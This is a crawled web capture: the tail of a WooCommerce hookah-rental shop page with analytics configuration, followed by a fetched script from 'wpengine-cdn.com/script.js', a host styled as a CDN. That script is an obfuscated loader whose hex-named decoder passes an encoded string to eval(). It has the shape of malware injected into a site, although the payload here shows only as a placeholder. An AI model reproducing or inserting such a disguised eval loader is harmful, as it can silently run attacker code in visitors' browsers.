<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.8" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bookmysmoke.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209495211,"store_id":"9a63fe25-ac18-4413-996a-d672474cd54c","ui":null,"url":"https://bookmysmoke.in","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Rent","BMS Regular Single Bowl For Rent"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6506
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"oHFKOaQLe",44,4,17))